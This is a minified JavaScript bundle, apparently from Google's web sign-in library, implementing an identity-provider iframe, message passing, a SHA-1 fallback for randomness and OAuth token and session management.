_.Hs=function(a,b){var c=b||document;c.getElementsByClassName?a=c.getElementsByClassName(a)[0]:(c=document,a=a?(b||c).querySelector(a?"."+a:""):_.fe(c,"*",a,b)[0]||null);return a||null};_.Is=function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b.nextSibling)};_.Js=function(a,b,c){a&&!c&&(a=a.parentNode);for(c=0;a;){if(b(a))return a;a=a.parentNode;c++}return null};_.bb(_.Gs,_.Zi);var Ks=[];_.Gs.prototype.ua=function(a,b,c,d){return this.bw(a,b,c,d)};
_.Gs.prototype.bw=function(a,b,c,d,e){Array.isArray(b)||(b&&(Ks[0]=b.toString()),b=Ks);for(var f=0;f<b.length;f++){var h=_.yj(a,b[f],c||this.handleEvent,d||!1,e||this.og||this);if(!h)break;this.mc[h.key]=h}return this};_.Gs.prototype.Lr=function(a,b,c,d){return Ls(this,a,b,c,d)};var Ls=function(a,b,c,d,e,f){if(Array.isArray(c))for(var h=0;h<c.length;h++)Ls(a,b,c[h],d,e,f);else{b=_.xj(b,c,d||a.handleEvent,e,f||a.og||a);if(!b)return a;a.mc[b.key]=b}return a};
_.Gs.prototype.zc=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)this.zc(a,b[f],c,d,e);else c=c||this.handleEvent,d=_.ub(d)?!!d.capture:!!d,e=e||this.og||this,c=_.zj(c),d=!!d,b=_.qj(a)?a.Uq(b,c,d,e):a?(a=_.Bj(a))?a.Uq(b,c,d,e):null:null,b&&(_.Fj(b),delete this.mc[b.key]);return this};_.Gs.prototype.removeAll=function(){_.bc(this.mc,function(a,b){this.mc.hasOwnProperty(b)&&_.Fj(a)},this);this.mc={}};_.Gs.prototype.wa=function(){_.Gs.N.wa.call(this);this.removeAll()};
_.Gs.prototype.handleEvent=function(){throw Error("K");};
var xu,yu,zu,Au,Bu,Du,Eu,Fu,Gu,Iu;_.vu=function(a,b){for(var c in a)if(!(c in b)||a[c]!==b[c])return!1;for(var d in b)if(!(d in a))return!1;return!0};_.wu=!1;xu=function(a){try{_.wu&&window.console&&window.console.log&&window.console.log(a)}catch(b){}};yu=function(a){try{window.console&&window.console.warn&&window.console.warn(a)}catch(b){}};zu=function(a,b){if(!a)return-1;if(a.indexOf)return a.indexOf(b,void 0);for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1};
Au=function(a,b){function c(){}if(!a)throw Error("N");if(!b)throw Error("O");c.prototype=b.prototype;a.prototype=new c;a.prototype.constructor=a};Bu=function(a){return Object.prototype.toString.call(a)==="[object Function]"};_.Cu=function(a){var b={};if(a)for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b};Du=function(a){var b=location.hash;a=new RegExp("[&#]"+a+"=([^&]*)");b=decodeURIComponent(b);b=a.exec(b);return b==null?"":b[1].replace(/\+/g," ")};
Eu=function(a,b,c){if(a.addEventListener)a.addEventListener(b,c,!1);else if(a.attachEvent)a.attachEvent("on"+b,c);else throw Error("P`"+b);};Fu={token:1,id_token:1};Gu=function(){var a=navigator.userAgent.toLowerCase();return a.indexOf("msie")!=-1&&parseInt(a.split("msie")[1],10)==8};_.Hu=window.JSON;Iu=function(a){this.pO=a||[];this.qc={}};
Iu.prototype.addEventListener=function(a,b){if(!(zu(this.pO,a)>=0))throw Error("R`"+a);if(!Bu(b))throw Error("S`"+a);this.qc[a]||(this.qc[a]=[]);zu(this.qc[a],b)<0&&this.qc[a].push(b)};Iu.prototype.removeEventListener=function(a,b){if(!(zu(this.pO,a)>=0))throw Error("R`"+a);Bu(b)&&this.qc[a]&&this.qc[a].length&&(b=zu(this.qc[a],b),b>=0&&this.qc[a].splice(b,1))};
Iu.prototype.dispatchEvent=function(a){var b=a.type;if(!(b&&zu(this.pO,b)>=0))throw Error("T`"+b);if(this.qc[b]&&this.qc[b].length)for(var c=this.qc[b].length,d=0;d<c;d++)this.qc[b][d](a)};var Ju,Ku,Mu,Qu,Ru,hv,iv,kv,lv,nv,rv,sv,tv,xv;Ju={};Ku={};_.Lu=function(){if(_.kd()&&!_.qr("118"))return!1;var a=_.ad()&&!_.Yc()&&!_.Zc()&&!navigator.userAgent.includes("SamsungBrowser"),b=_.ed()||_.tr();return"IdentityCredential"in window&&a&&b&&_.qr("132")&&(_.tr()||_.ed())};Mu={google:{fedcmConfigUrl:"https://accounts.google.com/o/fedcm/config.json",authServerUrl:"https://accounts.google.com/o/oauth2/auth",idpIFrameUrl:"https://accounts.google.com/o/oauth2/iframe"}};_.Nu=function(a,b){if(a=Mu[a])return a[b]};
_.Ou=function(a,b){if(!a)throw Error("U");if(!b.authServerUrl)throw Error("V");if(!b.idpIFrameUrl)throw Error("W");Mu[a]={authServerUrl:b.authServerUrl,idpIFrameUrl:b.idpIFrameUrl};b.fedcmConfigUrl?Mu[a].fedcmConfigUrl=b.fedcmConfigUrl:a==="google"&&(Mu[a].fedcmConfigUrl="https://accounts.google.com/o/fedcm/config.json")};_.Pu=void 0;
Qu=function(a){a.style.position="absolute";a.style.width="1px";a.style.height="1px";a.style.left="-9999px";a.style.top="-9999px";a.style.right="-9999px";a.style.bottom="-9999px";a.style.display="none";a.setAttribute("aria-hidden","true")};Ru=function(){this.Ni=window;this.qz=this.Hn=this.Cw=this.Ci=null};
Ru.prototype.open=function(a,b,c,d){Su(this);this.Cw?(this.Hn&&(this.Hn(),this.Hn=null),Tu(this)):this.Cw="authPopup"+Math.floor(Math.random()*1E6+1);a:{this.Ci=this.Ni.open(a,this.Cw,b);try{this.Ci.focus();if(this.Ci.closed||typeof this.Ci.closed=="undefined")throw Error("Y");_.Pu=this.Ci}catch(e){d&&setTimeout(d,0);this.Ci=null;break a}c&&(this.Hn=c,Uu(this))}};
var Su=function(a){try{if(a.Ci==null||a.Ci.closed)a.Ci=null,a.Cw=null,Tu(a),a.Hn&&(a.Hn(),a.Hn=null)}catch(b){a.Ci=null,a.Cw=null,Tu(a)}},Uu=function(a){a.qz=window.setInterval(function(){Su(a)},300)},Tu=function(a){a.qz&&(window.clearInterval(a.qz),a.qz=null)};Ku=Ku||{};var Vu=function(a,b){this.Zb=a;this.LI=b;this.Qc=null;this.Ao=!1};Vu.prototype.start=function(){if(!this.Ao&&!this.Qc){var a=this;this.Qc=window.setTimeout(function(){a.clear();a.Ao||(a.Zb(),a.Ao=!0)},Ku.EU(this.LI))}};
Vu.prototype.clear=function(){this.Qc&&(window.clearTimeout(this.Qc),this.Qc=null)};var Wu=function(a,b){var c=Ku.Ft;this.Bfa=Ku.vt;this.E3=c;this.Zb=a;this.LI=b;this.Qc=null;this.Ao=!1;var d=this;this.G3=function(){document[d.Bfa]||(d.clear(),d.start())}};Wu.prototype.start=function(){if(!this.Ao&&!this.Qc){Eu(document,this.E3,this.G3);var a=this;this.Qc=window.setTimeout(function(){a.clear();a.Ao||(a.Zb(),a.Ao=!0)},Ku.EU(this.LI))}};
Wu.prototype.clear=function(){var a=this.E3,b=this.G3,c=document;if(c.removeEventListener)c.removeEventListener(a,b,!1);else if(c.detachEvent)c.detachEvent("on"+a,b);else throw Error("Q`"+a);this.Qc&&(window.clearTimeout(this.Qc),this.Qc=null)};Ku.vt=null;Ku.Ft=null;
Ku.cga=function(){var a=document;typeof a.hidden!=="undefined"?(Ku.vt="hidden",Ku.Ft="visibilitychange"):typeof a.msHidden!=="undefined"?(Ku.vt="msHidden",Ku.Ft="msvisibilitychange"):typeof a.webkitHidden!=="undefined"&&(Ku.vt="webkitHidden",Ku.Ft="webkitvisibilitychange")};Ku.cga();Ku.Eba=function(a,b){return Ku.vt&&Ku.Ft?new Wu(a,b):new Vu(a,b)};Ku.EU=function(a){return Math.max(1,a-(new Date).getTime())};
var Xu=function(a,b){document.cookie="G_ENABLED_IDPS="+a+";domain=."+b+";expires=Fri, 31 Dec 9999 12:00:00 GMT;path=/"},Yu=function(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;n=m=0}function b(p){for(var q=h,r=0;r<64;r+=4)q[r/4]=p[r]<<24|p[r+1]<<16|p[r+2]<<8|p[r+3];for(r=16;r<80;r++)p=q[r-3]^q[r-8]^q[r-14]^q[r-16],q[r]=(p<<1|p>>>31)&4294967295;p=e[0];var v=e[1],u=e[2],w=e[3],C=e[4];for(r=0;r<80;r++){if(r<40)if(r<20){var A=w^v&(u^w);var D=1518500249}else A=
v^u^w,D=1859775393;else r<60?(A=v&u|w&(v|u),D=2400959708):(A=v^u^w,D=3395469782);A=((p<<5|p>>>27)&4294967295)+A+C+D+q[r]&4294967295;C=w;w=u;u=(v<<30|v>>>2)&4294967295;v=p;p=A}e[0]=e[0]+p&4294967295;e[1]=e[1]+v&4294967295;e[2]=e[2]+u&4294967295;e[3]=e[3]+w&4294967295;e[4]=e[4]+C&4294967295}function c(p,q){if(typeof p==="string"){p=unescape(encodeURIComponent(p));for(var r=[],v=0,u=p.length;v<u;++v)r.push(p.charCodeAt(v));p=r}q||(q=p.length);r=0;if(m==0)for(;r+64<q;)b(p.slice(r,r+64)),r+=64,n+=64;for(;r<
q;)if(f[m++]=p[r++],n++,m==64)for(m=0,b(f);r+64<q;)b(p.slice(r,r+64)),r+=64,n+=64}function d(){var p=[],q=n*8;m<56?c(k,56-m):c(k,64-(m-56));for(var r=63;r>=56;r--)f[r]=q&255,q>>>=8;b(f);for(r=q=0;r<5;r++)for(var v=24;v>=0;v-=8)p[q++]=e[r]>>v&255;return p}for(var e=[],f=[],h=[],k=[128],l=1;l<64;++l)k[l]=0;var m,n;a();return{reset:a,update:c,digest:d,Xi:function(){for(var p=d(),q="",r=0;r<p.length;r++)q+="0123456789ABCDEF".charAt(Math.floor(p[r]/16))+"0123456789ABCDEF".charAt(p[r]%16);return q}}},Zu=
window.crypto,$u=!1,av=0,bv=1,cv=0,dv="",ev=function(a){a=a||window.event;var b=a.screenX+a.clientX<<16;b+=a.screenY+a.clientY;b*=(new Date).getTime()%1E6;bv=bv*b%cv;if(++av==3)if(a=window,b=ev,a.removeEventListener)a.removeEventListener("mousemove",b,!1);else if(a.detachEvent)a.detachEvent("onmousemove",b);else throw Error("Q`mousemove");},fv=function(a){var b=Yu();b.update(a);return b.Xi()};$u=!!Zu&&typeof Zu.getRandomValues=="function";
$u||(cv=(screen.width*screen.width+screen.height)*1E6,dv=fv(document.cookie+"|"+document.location+"|"+(new Date).getTime()+"|"+Math.random()),Eu(window,"mousemove",ev));Ju=Ju||{};Ju.p6="ssIFrame_";
_.gv=function(a,b,c){c=c===void 0?!1:c;this.Db=a;if(!this.Db)throw Error("Z");a=_.Nu(a,"idpIFrameUrl");if(!a)throw Error("$");this.MV=a;if(!b)throw Error("aa");this.Xm=b;a=this.MV;b=document.createElement("a");b.setAttribute("href",a);a=[b.protocol,"//",b.hostname];b.protocol=="http:"&&b.port!=""&&b.port!="0"&&b.port!="80"?(a.push(":"),a.push(b.port)):b.protocol=="https:"&&b.port!=""&&b.port!="0"&&b.port!="443"&&(a.push(":"),a.push(b.port));this.rI=a.join("");this.Aja=[location.protocol,"//",location.host].join("");
this.Cx=this.qI=this.Eo=!1;this.IV=null;this.hC=[];this.rs=[];this.fk={};this.Fo=void 0;this.Ys=c};_.g=_.gv.prototype;_.g.show=function(){var a=this.Fo;a.style.position="fixed";a.style.width="100%";a.style.height="100%";a.style.left="0px";a.style.top="0px";a.style.right="0px";a.style.bottom="0px";a.style.display="block";a.style.zIndex="9999999";a.style.overflow="hidden";a.setAttribute("aria-hidden","false")};_.g.hide=function(){Qu(this.Fo)};
_.g.MB=function(a){if(this.Eo)a&&a(this);else{if(!this.Fo){var b=Ju.p6+this.Db;var c=this.Db;var d=location.hostname;var e,f=document.cookie.match("(^|;) ?G_ENABLED_IDPS=([^;]*)(;|$)");f&&f.length>2&&(e=f[2]);(f=e&&zu(e.split("|"),c)>=0)?Xu(e,d):Xu(e?e+"|"+c:c,d);c=!f;var h=this.MV,k=this.Aja;d=this.Xm;e=this.Ys;e=e===void 0?!1:e;f=document.createElement("iframe");f.setAttribute("id",b);b=f.setAttribute;var l="allow-scripts allow-same-origin";document.requestStorageAccess&&Bu(document.requestStorageAccess)&&
(l+=" allow-storage-access-by-user-activation");b.call(f,"sandbox",l);f.setAttribute("allow","identity-credentials-get");Qu(f);f.setAttribute("frame-border","0");b=[h,"#origin=",encodeURIComponent(k)];b.push("&rpcToken=");b.push(encodeURIComponent(d));c&&b.push("&clearCache=1");_.wu&&b.push("&debug=1");e&&b.push("&supportBlocked3PCookies=1");document.body.appendChild(f);f.setAttribute("src",b.join(""));this.Fo=f}a&&this.hC.push(a)}};_.g.dX=function(){return this.Eo&&this.Cx};_.g.co=function(){return this.IV};
hv=function(a){for(var b=0;b<a.hC.length;b++)a.hC[b](a);a.hC=[]};_.jv=function(a,b,c,d){if(a.Eo){if(a.Eo&&a.qI)throw a="Failed to communicate with IDP IFrame due to unitialization error: "+a.co(),xu(a),Error(a);iv(a,{method:b,params:c},d)}else a.rs.push({xp:{method:b,params:c},callback:d}),a.MB()};iv=function(a,b,c){if(c){for(var d=b.id;!d||a.fk[d];)d=(new Date).getMilliseconds()+"-"+(Math.random()*1E6+1);b.id=d;a.fk[d]=c}b.rpcToken=a.Xm;a.Fo.contentWindow.postMessage(_.Hu.stringify(b),a.rI)};
kv=function(a){if(a&&a.indexOf("::")>=0)throw Error("ba");};_.gv.prototype.Bj=function(a,b,c,d,e,f,h,k,l){l=l===void 0?!1:l;kv(f);b=_.Cu(b);_.jv(this,"getTokenResponse",{clientId:a,loginHint:c,request:b,sessionSelector:d,forceRefresh:h,skipCache:k,id:f,userInteracted:l},e)};_.gv.prototype.KB=function(a,b,c,d,e){b=_.Cu(b);_.jv(this,"listIdpSessions",{clientId:a,request:b,sessionSelector:c,forceRefresh:e},d)};lv=function(a,b,c){kv(b.identifier);_.jv(a,"getSessionSelector",b,c)};
_.mv=function(a,b,c,d,e){kv(b.identifier);_.jv(a,"setSessionSelector",{domain:b.domain,crossSubDomains:b.crossSubDomains,policy:b.policy,id:b.id,hint:d,disabled:!!c},e)};nv=function(a,b,c,d,e,f,h){b={clientId:b};c&&(b.pluginName=c);d&&(b.ackExtensionDate=d);b.useFedCm=e;f&&(b.fedCmEnabled=f);_.jv(a,"monitorClient",b,h)};_.gv.prototype.revoke=_.jb(8);_.gv.prototype.Ut=_.jb(10);Ju.fB={};Ju.qH=function(a){return Ju.fB[a]};
Ju.MB=function(a,b,c){c=c===void 0?!1:c;var d=Ju.qH(a);if(!d){d=String;if($u){var e=new window.Uint32Array(1);Zu.getRandomValues(e);e=Number("0."+e[0])}else e=bv,e+=parseInt(dv.substr(0,20),16),dv=fv(dv),e/=cv+1.2089258196146292E24;d=new _.gv(a,d(2147483647*e),c);Ju.fB[a]=d}d.MB(b)};Ju.kda=function(a){for(var b in Ju.fB){var c=Ju.qH(b);if(c&&c.Fo&&c.Fo.contentWindow==a.source&&c.rI==a.origin)return c}};Ju.Oda=function(a){for(var b in Ju.fB){var c=Ju.qH(b);if(c&&c.rI==a)return c}};Ju=Ju||{};
var pv=function(){var a=[],b;for(b in _.ov)a.push(_.ov[b]);Iu.call(this,a);this.xm={};xu("EventBus is ready.")};Au(pv,Iu);_.ov={Q8:"sessionSelectorChanged",aF:"sessionStateChanged",qt:"authResult",M4:"displayIFrame"};rv=function(a,b){var c=qv;a&&b&&(c.xm[a]||(c.xm[a]=[]),zu(c.xm[a],b)<0&&c.xm[a].push(b))};sv=function(a){var b=qv;a&&(b.xm[a]||(b.xm[a]=[]))};tv=function(a,b,c){return b&&a.xm[b]&&zu(a.xm[b],c)>=0};_.g=pv.prototype;
_.g.Gia=function(a){var b,c=!!a.source&&(a.source===_.Pu||a.source.opener===window);if(b=c?Ju.Oda(a.origin):Ju.kda(a)){try{var d=_.Hu.parse(a.data)}catch(e){xu("Bad event, an error happened when parsing data.");return}if(!c){if(!d||!d.rpcToken||d.rpcToken!=b.Xm){xu("Bad event, no RPC token.");return}if(d.id&&!d.method){c=d;if(a=b.fk[c.id])delete b.fk[c.id],a(c.result,c.error);return}}d.method!="fireIdpEvent"?xu("Bad IDP event, method unknown."):(a=d.params)&&a.type&&this.LV[a.type]?(d=this.LV[a.type],
c&&!d.raa?xu("Bad IDP event. Source window cannot be a popup."):d.jt&&!d.jt.call(this,b,a)?xu("Bad IDP event."):d.Hf.call(this,b,a)):xu("Bad IDP event.")}else xu("Bad event, no corresponding Idp Stub.")};_.g.hka=function(a,b){return tv(this,a.Db,b.clientId)};_.g.gka=function(a,b){a=a.Db;b=b.clientId;return!b||tv(this,a,b)};_.g.Daa=function(a,b){return tv(this,a.Db,b.clientId)};
_.g.Pha=function(a,b){a.Eo=!0;a.Cx=!!b.cookieDisabled;hv(a);for(b=0;b<a.rs.length;b++)iv(a,a.rs[b].xp,a.rs[b].callback);a.rs=[]};_.g.Oha=function(a,b){b={error:b.error};a.Eo=!0;a.qI=!0;a.IV=b;a.rs=[];hv(a)};_.g.JC=function(a,b){b.originIdp=a.Db;this.dispatchEvent(b)};var qv=new pv,uv=qv,vv={};vv.idpReady={Hf:uv.Pha};vv.idpError={Hf:uv.Oha};vv.sessionStateChanged={Hf:uv.JC,jt:uv.hka};vv.sessionSelectorChanged={Hf:uv.JC,jt:uv.gka};vv.authResult={Hf:uv.JC,jt:uv.Daa,raa:!0};vv.displayIFrame={Hf:uv.JC};
qv.LV=vv||{};Eu(window,"message",function(a){qv.Gia.call(qv,a)});
_.wv=function(a,b){this.Ne=!1;if(!a)throw Error("ca");var c=[],d;for(d in a)c.push(a[d]);Iu.call(this,c);this.Cd=[location.protocol,"//",location.host].join("");this.Xd=b.crossSubDomains?b.domain||this.Cd:this.Cd;if(!b)throw Error("da");if(!b.idpId)throw Error("ea");if(!_.Nu(b.idpId,"authServerUrl")||!_.Nu(b.idpId,"idpIFrameUrl"))throw Error("fa`"+b.idpId);this.Db=b.idpId;this.Tb=void 0;this.Oba=!!b.disableTokenRefresh;this.Hca=!!b.forceTokenRefresh;this.fla=!!b.skipTokenCache;this.Ys=!!b.supportBlocked3PCookies;
b.pluginName&&(this.uia=b.pluginName);b.ackExtensionDate&&(this.haa=b.ackExtensionDate);this.o3=b.useFedCm;this.sca=this.Ys&&_.Lu();this.setOptions(b);this.ku=[];this.Cx=this.Ek=this.GW=!1;this.uj=void 0;this.o_();this.Pd=void 0;var e=this,f=function(){xu("Token Manager is ready.");if(e.ku.length)for(var h=0;h<e.ku.length;h++)e.ku[h].call(e);e.GW=!0;e.ku=[]};Ju.MB(this.Db,function(h){e.Pd=h;h.Eo&&h.qI?(e.Ek=!0,e.uj=h.co(),e.Ur(e.uj)):(e.Cx=h.dX(),e.Tb?nv(e.Pd,e.Tb,e.uia,e.haa,e.o3,e.sca,function(k){var l=
!!k.validOrigin,m=!!k.blocked,n=!!k.suppressed;k.invalidExtension?(e.uj={error:"Invalid value for ack_extension_date. Please refer to [Migration Guide](https://developers.google.com/identity/gsi/web/guides/gis-migration) for more information."},e.Ek=!0,e.Ur(e.uj)):l?m?n?(yu("You have created a new client application that uses libraries for user authentication or authorization that are deprecated. New clients must use the new libraries instead. See the [Migration Guide](https://developers.google.com/identity/gsi/web/guides/gis-migration) for more information."),
rv(e.Db,e.Tb),f()):(e.uj={error:"You have created a new client application that uses libraries for user authentication or authorization that are deprecated. New clients must use the new libraries instead. See the [Migration Guide](https://developers.google.com/identity/gsi/web/guides/gis-migration) for more information."},e.Ek=!0,e.Ur(e.uj)):(yu("Your client application uses libraries for user authentication or authorization that are deprecated. See the [Migration Guide](https://developers.google.com/identity/gsi/web/guides/gis-migration) for more information."),
rv(e.Db,e.Tb),f()):(e.uj={error:"Not a valid origin for the client: "+e.Cd+" has not been registered for client ID "+e.Tb+". Please go to https://console.developers.google.com/ and register this origin for your project's client ID."},e.Ek=!0,e.Ur(e.uj))}):(sv(e.Db),f()))},this.Ys)};Au(_.wv,Iu);_.g=_.wv.prototype;_.g.setOptions=function(){};_.g.o_=function(){};_.g.Ur=function(){};_.g.dX=function(){return this.Cx};_.g.co=function(){return this.uj};xv=function(a,b,c){return function(){b.apply(a,c)}};
_.yv=function(a,b,c){if(a.GW)b.apply(a,c);else{if(a.Ek)throw a.uj;a.ku.push(xv(a,b,c))}};_.wv.prototype.EQ=_.jb(11);_.wv.prototype.Ut=_.jb(9);_.Av=function(a,b){_.wv.call(this,a,b);this.DZ=new Ru;this.Ok=this.ep=null;zv(this)};Au(_.Av,_.wv);_.Av.prototype.setOptions=function(){};
var Bv=function(a,b){a.Ke={crossSubDomains:!!b.crossSubDomains,id:b.sessionSelectorId,domain:a.Xd};b.crossSubDomains&&(a.Ke.policy=b.policy)},Cv=function(a,b){if(!b.authParameters)throw Error("ga");if(!b.authParameters.scope)throw Error("ha");if(!b.authParameters.response_type)throw Error("ia");a.zn=b.authParameters;a.zn.redirect_uri||(a.zn.redirect_uri=[location.protocol,"//",location.host,location.pathname].join(""));a.Lj=_.Cu(b.rpcAuthParameters||a.zn);if(!a.Lj.scope)throw Error("ja");if(!a.Lj.response_type)throw Error("ka");
a:{var c=a.Lj.response_type.split(" ");for(var d=0,e=c.length;d<e;d++)if(c[d]&&!Fu[c[d]]){c=!0;break a}c=!1}if(c)throw Error("la");if(b.enableSerialConsent||b.enableGranularConsent)a.zn.enable_granular_consent=!0,a.Lj.enable_serial_consent=!0;b.authResultIdentifier&&(a.Eaa=b.authResultIdentifier);b.spec_compliant&&(a.Lj.spec_compliant=b.spec_compliant)};
_.Av.prototype.o_=function(){var a=this;qv.addEventListener(_.ov.Q8,function(b){a.Ne&&a.Ke&&b.originIdp==a.Db&&!b.crossSubDomains==!a.Ke.crossSubDomains&&b.domain==a.Ke.domain&&b.id==a.Ke.id&&a.TY(b)});qv.addEventListener(_.ov.aF,function(b){a.Ne&&b.originIdp==a.Db&&b.clientId==a.Tb&&a.UY(b)});qv.addEventListener(_.ov.qt,function(b){_.Pu=void 0;a.Ne&&b.originIdp==a.Db&&b.clientId==a.Tb&&b.id==a.Lk&&(a.ep&&(window.clearTimeout(a.ep),a.ep=null),a.Lk=void 0,a.Wo(b))});qv.addEventListener(_.ov.M4,function(b){a.Ne&&
b.originIdp==a.Db&&(b.hide?a.Pd.hide():a.Pd.show())})};_.Av.prototype.TY=function(){};_.Av.prototype.UY=function(){};_.Av.prototype.Wo=function(){};var Ev=function(a,b){Dv(a);a.Oba||(a.Ok=Ku.Eba(function(){a.Bj(!0)},b-3E5),navigator.onLine&&a.Ok.start())},Dv=function(a){a.Ok&&(a.Ok.clear(),a.Ok=null)},zv=function(a){var b=window;Gu()&&(b=document.body);Eu(b,"online",function(){a.Ok&&a.Ok.start()});Eu(b,"offline",function(){a.Ok&&a.Ok.clear()})};_.Av.prototype.Bj=function(){};_.Av.prototype.uY=_.jb(12);
_.Av.prototype.Lga=function(a,b){if(!this.Tb)throw Error("pa");this.Pd.KB(this.Tb,this.Lj,this.Ke,a,b)};_.Av.prototype.KB=function(a,b){_.yv(this,this.Lga,[a,b])};_.Gv=function(a){this.Fe=void 0;this.Mh=!1;this.As=void 0;_.Av.call(this,Fv,a)};Au(_.Gv,_.Av);var Fv={VO:"noSessionBound",Et:"userLoggedOut",V3:"activeSessionChanged",aF:"sessionStateChanged",s$:"tokenReady",r$:"tokenFailed",qt:"authResult",ERROR:"error"};
_.Gv.prototype.setOptions=function(a){if(!a.clientId)throw Error("qa");this.Tb=a.clientId;this.Ga=a.id;Bv(this,a);Cv(this,a)};_.Gv.prototype.Ur=function(a){this.dispatchEvent({type:Fv.ERROR,error:"idpiframe_initialization_failed",details:a.error,idpId:this.Db})};var Hv=function(a){Dv(a);a.As=void 0;a.kJ=void 0};_.g=_.Gv.prototype;
_.g.TY=function(a){var b=a.newValue||{};if(this.Fe!=b.hint||this.Mh!=!!b.disabled){a=this.Fe;var c=!this.Fe||this.Mh;Hv(this);this.Fe=b.hint;this.Mh=!!b.disabled;(b=!this.Fe||this.Mh)&&!c?this.dispatchEvent({type:Fv.Et,idpId:this.Db}):b||(a!=this.Fe&&this.dispatchEvent({type:Fv.V3,idpId:this.Db}),this.Fe&&this.Bj())}};
_.g.UY=function(a){this.Mh||(this.Fe?a.user||this.As?a.user==this.Fe&&(this.As?a.sessionState?this.As=a.sessionState:(Hv(this),this.dispatchEvent({type:Fv.Et,idpId:this.Db})):a.sessionState&&(this.As=a.sessionState,this.Bj())):this.Bj():this.dispatchEvent({type:Fv.aF,idpId:this.Db}))};_.g.Wo=function(a){this.dispatchEvent({type:Fv.qt,authResult:a.authResult})};_.g.Uu=_.jb(14);_.g.Nu=function(a){_.yv(this,this.cH,[a])};_.g.cH=function(a){lv(this.Pd,this.Ke,a)};
_.g.YD=function(a,b,c,d){d=d===void 0?!1:d;if(!a)throw Error("ra");Hv(this);this.Fe=a;this.Mh=!1;b&&_.mv(this.Pd,this.Ke,!1,this.Fe);this.Ne=!0;this.Bj(c,!0,d)};_.g.start=function(){_.yv(this,this.ux,[])};
_.g.ux=function(){var a=this.Tb==Du("client_id")?Du("login_hint"):void 0;var b=this.Tb==Du("client_id")?Du("state"):void 0;this.TJ=b;if(a)window.history.replaceState?window.history.replaceState(null,document.title,window.location.href.split("#")[0]):window.location.href.hash="",this.YD(a,!0,!0,!0);else{var c=this;this.Nu(function(d){c.Ne=!0;d&&d.hint?(Hv(c),c.Fe=d.hint,c.Mh=!!d.disabled,c.Mh?c.dispatchEvent({type:Fv.Et,idpId:c.Db}):c.YD(d.hint)):(Hv(c),c.Fe=void 0,c.Mh=!(!d||!d.disabled),c.dispatchEvent({type:Fv.VO,
autoOpenAuthUrl:!c.Mh,idpId:c.Db}))})}};_.g.Eca=function(){var a=this;this.Nu(function(b){b&&b.hint?b.disabled?a.dispatchEvent({type:Fv.Et,idpId:a.Db}):a.Bj(!0):a.dispatchEvent({type:Fv.VO,idpId:a.Db})})};_.g.AT=function(){_.yv(this,this.Eca,[])};
_.g.Bj=function(a,b,c){var d=this;this.Pd.Bj(this.Tb,this.Lj,this.Fe,this.Ke,function(e,f){(f=f||e.error)?f=="user_logged_out"?(Hv(d),d.dispatchEvent({type:Fv.Et,idpId:d.Db})):(d.kJ=null,d.dispatchEvent({type:Fv.r$,idpId:d.Db,error:f})):(d.kJ=e,d.As=e.session_state,Ev(d,e.expires_at),e.idpId=d.Db,b&&d.TJ&&(e.state=d.TJ,d.TJ=void 0),d.dispatchEvent({type:Fv.s$,idpId:d.Db,response:e}))},this.Ga,a,!1,c===void 0?!1:c)};_.g.revoke=_.jb(7);_.g.M_=_.jb(15);
_.Iv=function(a){this.An=null;_.Av.call(this,{},a);this.Ne=!0};Au(_.Iv,_.Av);_.g=_.Iv.prototype;_.g.setOptions=function(a){if(!a.clientId)throw Error("qa");this.Tb=a.clientId;this.Ga=a.id;Bv(this,a);Cv(this,a)};_.g.Ur=function(a){this.An&&(this.An({authResult:{error:"idpiframe_initialization_failed",details:a.error}}),this.An=null)};_.g.Wo=function(a){if(this.An){var b=this.An;this.An=null;b(a)}};_.g.Uu=_.jb(13);_.g.Nu=function(a){this.Ek?a(this.co()):_.yv(this,this.cH,[a])};
_.g.cH=function(a){lv(this.Pd,this.Ke,a)};_.Jv=function(a,b,c){a.Ek?c(a.co()):_.yv(a,a.bia,[b,c])};_.Iv.prototype.bia=function(a,b){this.Pd.Bj(this.Tb,this.Lj,a,this.Ke,function(c,d){d?b({error:d}):b(c)},this.Ga,this.Hca,this.fla)};_.Iv.prototype.GX=_.jb(16);
var Kv,Lv,Nv,Ov,Pv,Qv,Rv,Sv,Tv,Uv,Vv,Wv,Xv,Yv,Zv,$v,aw,bw,cw,dw,ew,fw,jw,kw;Kv=function(a){var b=window.location;a=_.yc(a);a!==void 0&&b.assign(a)};Lv=function(a){return Array.prototype.concat.apply([],arguments)};
_.Mv=function(a){for(var b=[],c=0,d=0;c<a.length;){var e=a[c++];if(e<128)b[d++]=String.fromCharCode(e);else if(e>191&&e<224){var f=a[c++];b[d++]=String.fromCharCode((e&31)<<6|f&63)}else if(e>239&&e<365){f=a[c++];var h=a[c++],k=a[c++];e=((e&7)<<18|(f&63)<<12|(h&63)<<6|k&63)-65536;b[d++]=String.fromCharCode(55296+(e>>10));b[d++]=String.fromCharCode(56320+(e&1023))}else f=a[c++],h=a[c++],b[d++]=String.fromCharCode((e&15)<<12|(f&63)<<6|h&63)}return b.join("")};
Nv=function(a){var b=[];_.Mh(a,function(c){b.push(c)});return b};Ov=function(){try{var a=Array.from((window.crypto||window.msCrypto).getRandomValues(new Uint8Array(64)))}catch(c){a=[];for(var b=0;b<64;b++)a[b]=Math.floor(Math.random()*256)}return _.Kh(a,3).substring(0,64)};Pv=function(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];if(d===null||d===void 0)d="";b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))}return b.join("&")};
Qv=function(a,b){(b===void 0?0:b)||window.addEventListener("hashchange",function(){location.hash.includes("client_id")&&window.location.reload()});Kv(a)};Rv=function(a,b,c){if(!a.Ne)throw Error("ma");b?_.mv(a.Pd,a.Ke,!0,void 0,c):_.mv(a.Pd,a.Ke,!0,a.Fe,c)};Sv=function(a){if(!a.Ne)throw Error("ma");return a.kJ};
_.Iv.prototype.GX=_.nb(16,function(a,b){var c=this.Pd,d=this.Tb,e=this.Ke,f=_.Cu(this.Lj);delete f.response_type;_.jv(c,"getOnlineCode",{clientId:d,loginHint:a,request:f,sessionSelector:e},b)});_.Gv.prototype.M_=_.nb(15,function(a){Sv(this)&&Sv(this).access_token&&(this.Pd.revoke(this.Tb,Sv(this).access_token,a),Rv(this,!0))});
